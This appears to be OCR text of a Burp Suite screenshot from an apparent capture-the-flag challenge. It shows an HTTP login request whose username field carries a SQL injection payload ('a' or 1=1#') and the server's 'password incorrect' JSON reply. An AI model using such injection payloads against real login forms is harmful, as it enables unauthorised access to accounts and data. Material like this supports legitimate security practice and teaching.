 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /login.php HTTP/1.1
Host: 68.79.17.14:10009
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: PHPSESSID=8bnl1l8u7frlldff5me2coi774
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
username=a' or 1=1#&password=1
HTTP/1.1 200 OK
Date: Fri, 14 Aug 2020 05:21:16 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 90
Connection: close
Content-Type: application/json
I am a sluggard, so I got no front-end for you.
{"code":0,"message":"password incorrect."}